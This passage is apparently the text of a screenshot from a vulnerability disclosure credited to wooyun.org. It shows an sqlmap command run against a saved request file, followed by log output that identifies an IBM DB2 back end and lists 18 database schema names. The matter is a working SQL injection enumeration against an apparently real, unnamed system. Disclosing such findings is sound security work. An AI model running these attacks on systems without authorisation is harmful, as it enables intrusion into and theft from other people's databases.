 Sqlmap - sqlmap.py -r "c:\1.txt" --dbs
---
[15:53:55] [INFO] the back-end DBMS is IBM DB2
back-end DBMS: IBM DB2
[15:53:55] [WARNING] schema names are going to be used on IBM DB2 for enumeratio
n as the counterpart to database names on other DBMSes
[15:53:55] [INFO] fetching database (schema) names
[15:53:55] [INFO] the SQL query used returns 18 entries
[15:53:56] [INFO] retrieved: DB2INST1
[15:53:56] [INFO] retrieved: ecgap
[15:53:56] [INFO] retrieved: ECGAP
[15:53:56] [INFO] retrieved: EMONITOR
[15:53:57] [INFO] retrieved: NULLID
[15:53:57] [INFO] retrieved: PERFORM
[15:53:57] [INFO] retrieved: SQLJ
[15:53:57] [INFO] retrieved: SYSCAT
[15:53:58] [INFO] retrieved: SYSFUN
[15:53:58] [INFO] retrieved: SYSIBM
[15:53:58] [INFO] retrieved: SYSIBMADM
[15:53:59] [INFO] retrieved: SYSIBMINTERNAL
[15:53:59] [INFO] retrieved: SYSIBMTS
[15:53:59] [INFO] retrieved: SYSPROC
[15:53:59] [INFO] retrieved: SYSPUBLIC
[15:54:00] [INFO] retrieved: SYSSTAT
[15:54:00] [INFO] retrieved: SYSTOOLS
www.wooyun.org